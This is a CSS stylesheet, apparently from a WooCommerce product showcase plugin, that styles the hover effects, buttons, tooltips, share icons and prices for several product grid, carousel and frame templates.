.psfw-main-product-wrapper.psfw-car-template-7 .psfw-icon-hover-wrap a.psfw-text-empty:hover {
    border-radius: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-category-wrap {
    -moz-transform: translateY(-60px);
    -ms-transform: translateY(-60px);
    -webkit-transform: translateY(-60px);
    transform: translateY(-60px);
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-buttons-collection {
    opacity: 1;
    visibility: visible;
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap:hover .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap:hover .psfw-top-hover-wrap {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-title a:hover {
    color: #00a1ff;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-category-wrap a:hover {
    background-color:#00a1ff;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-button a:hover {
    border-color: #00a1ff;
    color:#00a1ff;
}
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-top-hover-wrap .psfw-button a:hover{
    border-color: #ebebeb;
    color:#000;
}
/**/
/*GRID-TEMPLATE-17*/
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap {
    font-size: 14px;
    font-family: 'Raleway', sans-serif;
    font-weight: 400;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-details-wrap {
    background-color: #f4f4f4;
    padding: 30px;
    position: relative;
    -moz-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-details-wrap:before {
    content: '';
    position: absolute;
    top:-16px;
    left: 50%;
    border-style: solid;
    border-width:8px 10px;
    border-color: transparent transparent #f4f4f4;
    margin-left:-10px;
    -moz-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-image-hover-wrap {
    border:1px solid #dedede;
    padding: 30px;
    border-bottom: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image{
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image:before{
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: rgba(255,255,255,0.6);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain:hover .psfw-image-hover-wrap .psfw-image:before{
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-category-wrap {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-content{
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-content {
    color: #363636;
    -moz-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-category-wrap a {
    text-transform: uppercase;
    color: #0a69a8;
    font-size: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-title a{
    text-transform: capitalize;
    font-size: 16px;
    color: #363636;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-price {
    color: #0a69a8;
    font-size: 18px;
    font-weight: 600;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-weight: 400;
    font-size: 14px;
    color: #363636;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-share-wrap {
    margin-top:10px;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-share-wrap a {
    display: inline-block;
    border:1px solid #363636;
    width: 28px;
    height: 28px;
    line-height: 26px;
    font-size: 13px;
    color:#363636;
    margin: 6px;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-share-wrap a i {
    -moz-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    -webkit-transform:rotate(45deg);
    transform:rotate(45deg);
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button {
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button {
    margin:7px;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection > .psfw-button{
    margin: 7px 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a:before{
    font-family: 'FontAwesome';
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a.added_to_cart:before{
    content: '\f07a';
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a.psfw-button-design:before{
    content: '\f0c1';
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a {
    display: inline-block;
    background-color: #1f2022;
    color: #ffffff;
    width: 36px;
    height: 36px;
    line-height: 36px;
    border-radius: 0;
    padding: 0;
    -moz-transform: rotate(-45deg) scale(0);
    -ms-transform: rotate(-45deg) scale(0);
    -webkit-transform: rotate(-45deg) scale(0);
    transform: rotate(-45deg) scale(0);
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    position: relative;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-icon-hover-wrap a i,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a i,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-icon-hover-wrap a .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a .psfw-span,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a:before {
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-icon-hover-wrap a .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a .psfw-span{
    position: absolute;
    white-space: nowrap;
    background-color: #000;
    font-weight: 400;
    top: 100%;
    left: -30%;
    color: #fff;
    line-height: 1;
    -moz-transform: translateX(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) rotate(45deg);
    -webkit-transform: translateX(-50%) rotate(45deg);
    transform: translateX(-50%) rotate(45deg);
    padding: 6px 8px;
    font-size: 12px;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-top-hover-wrap {
    position: absolute;
    top:50%;
    left: 0;
    right: 0;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap:hover .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a {
    -moz-transform: rotate(-45deg) scale(1);
    -ms-transform: rotate(-45deg) scale(1);
    -webkit-transform: rotate(-45deg) scale(1);
    transform: rotate(-45deg) scale(1);
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a:hover .psfw-span{
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap:hover .psfw-details-wrap {
    background-color: #000000;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-price span.price{
    color:#ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-share-wrap a {
    color: #ffffff;
    border-color: #ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap:hover .psfw-details-wrap:before {
    border-color: transparent transparent #000000;
}
/**/
/*GRID-TEMPLATE-18*/
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap {
    border-radius: 0;
    padding: 0;
    background:none;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-details-wrap{
    padding:15px;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-category-wrap a{
    display: inline-block;
    color: #1c1c1c;
    font-size: 12px;
    margin:0 3px 3px;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-share-wrap {
    margin-top: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-share-wrap a{
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    background-color: #00a1ff;
    color: #ffffff;
    font-size: 14px;
    border-radius: 50%;
    margin:2px 4px 2px 0;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image-second-container{
    overflow-y: hidden;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-top-hover-wrap{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container {
    background-color: rgba(0,152,255,0.85);
    font-size: 18px;
    padding: 8px;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container a{
    color: #ffffff;
    display: inline-block;
    position: relative;
    padding:0;
    background:none ;
    min-width: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container .psfw-button{
    display: inline-block;
    margin:0 12px;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container .psfw-button a:before,
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a:before,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a:before {
    font-family: 'FontAwesome';
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container .psfw-button a.added_to_cart:before{
    content: '\f07a';
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container .psfw-button a.psfw-button-design:before,
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a.psfw-button-design:before{
    content: '\f06e';
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container .psfw-icon-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container .psfw-button .psfw-span {
    position: absolute;
    bottom: 100%;
    left: 50%;
    white-space: nowrap;
    transform: translateX(-50%);
    font-size: 13px;
    background-color: #ffffff;
    color: #00a1ff;
    padding: 3px 8px;
    margin-bottom: -5px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container .psfw-icon-hover-wrap .button-tooltip:before,
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container .psfw-button .psfw-span:before {
    content: '';
    position: absolute;
    height: 0;
    width:0;
    border-style: solid;
    border-width:5px;
    border-color: #ffffff transparent transparent;
    left: 50%;
    bottom: -10px;
    margin-left: -5px;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-buton-two-wrapper a{
    display: block;
    background-color: rgba(0,152,255,0.85);
    color: #ffffff;
    font-size: 16px;
    font-weight: 700;
    padding: 12px;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-buton-two-wrapper {
    margin-top: 1px;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap:hover .psfw-top-hover-wrap {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container .psfw-button a:hover .psfw-span {
    opacity: 1;
    visibility: visible;
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-title a:hover {
    color: #00a1ff;
}
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    background-color:  rgba(0,152,255,0.7);
}
/**/
/*GRID-TEMPLATE-19*/
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap {
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    color: #6e6e6e;
    font-weight: 400;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-details-wrap,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-details-wrap{
    background: -moz-linear-gradient(0deg, #FFFFFF 0, #EEEEEE 100%);/* FF3.6+ */
    background: -webkit-gradient(linear, 0deg, color-stop(0, FFFFFF), color-stop(100%, EEEEEE));/* Chrome,Safari4+ */
    background: -webkit-linear-gradient(0deg, #FFFFFF 0, #EEEEEE 100%);/* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(0deg, #FFFFFF 0, #EEEEEE 100%);/* Opera 11.10+ */
    background: -ms-linear-gradient(0deg, #FFFFFF 0, #EEEEEE 100%);/* IE10+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#EEEEEE', GradientType='1'); /* for IE */
    background: linear-gradient(0deg, #FFFFFF 0, #EEEEEE 100%);/* W3C */
    padding:20px;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-category-wrap a {
    color: #a1a1a1;
    text-transform: capitalize;
    display: inline-block;
    margin:0 3px 3px;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-title a {
    font-size: 16px;
    font-weight: 700;
    color: #010101;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-price {
    font-size: 16px;
    font-weight: 900;
    color: #1c1c1c;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    color: #6e6e6e;
    font-weight: 400;
    font-size: 14px;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-content {
    margin-bottom: 12px;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-share-wrap a,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-share-wrap a{
    display: inline-block;
    font-size: 20px;
    color: #a49db6;
    margin:5px 8px;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image-second-container,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image-second-container{
    overflow: hidden;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-buttons-collection {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    align-items:flex-end;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-button {
    float: left;
    width: 50%;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-button a {
    display: block;
    font-family: 'Roboto Slab', serif;
    font-size: 14px;
    font-weight: 400;
    color: #ffffff;
    background-color:#3c3452;
    text-transform: uppercase;
    line-height: 1;
    padding:18px 15px;
    border-radius: 0;
    margin-top: 0;
    border: none !important;
}
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-top-hover-wrap .psfw-button a{
    padding: 0;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    -webkit-border-radius: 50%;
            border-radius: 50%;
}
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-top-hover-wrap .psfw-button a i{
    line-height: 40px;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-button + .psfw-button {
    border-left: 1px solid #5b556e;
}
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-top-hover-wrap .psfw-button + .psfw-button {
    border-left: none;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-top-hover-wrap {
    position: absolute;
    top:10px;
    right: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-icon-hover-wrap a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    background-color: #3c3452;
    color:#ffffff;
    font-size: 16px;
    display: block;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-icon-hover-wrap a:hover{
    background: #265dd5;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-icon-hover-wrap {
    opacity: 0;
    visibility: hidden;
    -moz-transform: translateX(30px);
    -ms-transform: translateX(30px);
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    margin-top: 6px;
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-top-hover-wrap .psfw-icon-hover-wrap + .psfw-icon-hover-wrap{
    margin-top: 0;
}
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-top-hover-wrap .psfw-button{
    width: auto;
    display: block;
    float: none;
    position: relative;
    margin-top: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-icon-hover-wrap a .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-icon-hover-wrap a .button-tooltip {
    position: absolute;
    white-space: nowrap;
    right: 100%;
    top: 0;
    color: #265dd5;
    font-size: 13px;
    margin-right: 10px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap:hover .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap:hover .psfw-icon-hover-wrap {
    opacity: 1;
    visibility: visible;
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -webkit-transform: translate(0);
    transform: translate(0);
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    color: #265dd5;
}
.psfw-main-product-wrapper.psfw-grid-template-19 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-button a:hover {
    background-color: #265dd5;
}
/**/
/*GRID-TEMPLATE-20*/
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap {
    color: #707e89;
    font-size: 13px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    text-align: left;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-details-wrap,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-details-wrap {
    padding: 20px 30px 20px 0;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-title a {
    font-size: 16px;
    font-weight: 500;
    color:#334250;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-price {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-title{
    padding-right: 30px;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-price {
    color: #ff6f13;
    font-size: 18px;
    font-weight: 500;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    color: #707e89;
    font-size: 14px;
}
